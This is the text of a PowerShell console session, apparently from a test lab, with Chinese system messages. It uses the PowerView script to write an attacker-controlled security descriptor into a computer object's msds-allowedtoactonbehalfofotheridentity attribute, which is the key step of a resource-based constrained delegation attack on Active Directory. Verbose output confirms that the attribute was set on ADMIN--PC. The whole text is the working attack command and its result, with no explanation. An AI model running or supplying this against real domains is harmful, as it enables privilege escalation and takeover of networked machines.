 C:\Users\yu\Desktop>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\yu\Desktop> Set-ExecutionPolicy Bypass -Scope Process;import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecuri
tyDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-587556175-550635965-2643831430-1107)";$SDBytes = New-Object byte[] ($
SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer ADMIN--PC| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=
$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LAB/DC=TEST,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'test.lab' from 'CN=ADMIN--PC,CN=Computers,DC=test,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LAB/DC=test,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=ADMIN--PC,CN=Computers,DC=test,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5
32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 79 101 5 35 189 9 210 32 134 170 149 157 83 4 0 0' for object
'ADMIN--PC$'